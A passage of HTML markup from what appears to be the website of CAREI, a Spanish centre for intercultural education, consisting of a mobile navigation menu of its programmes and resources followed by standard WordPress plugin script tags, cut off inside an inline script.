	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-68134" class="quadmenu-item-68134 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/espanol-desde-casa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales Proyecto INTEGRA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65429" class="quadmenu-item-65429 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programas-de-otras-lenguas-extranjeras/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE OTRAS LENGUAS EXTRANJERAS</span>
																	</span>
		</a>
						<div id="dropdown-65429" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<script defer type="text/javascript" src="https://carei.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=3.3.2" id="pscrollbar-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=3.3.2" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="quadmenu-js-extra">
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","gutter":"30"};
//# sourceURL=quadmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/quadmenu/build/frontend/index.js?ver=64a0778cf68e89eed44f" id="quadmenu-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script data-cfasync="false" type="text/javascript" id="wpbc_all-js-before">
/* <![CDATA[ */
var wpbc_url_ajax = "https:\/\/carei.es\/wp-admin\/admin-ajax.php";window.wpbc_url_ajax = wpbc_url_ajax;
//# sourceURL=wpbc_all-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all.js?ver=10.14.8" id="wpbc_all-js"></script>
<script type="text/javascript" id="wpbc_all-js-after">
/* <![CDATA[ */
(function(){
"use strict";
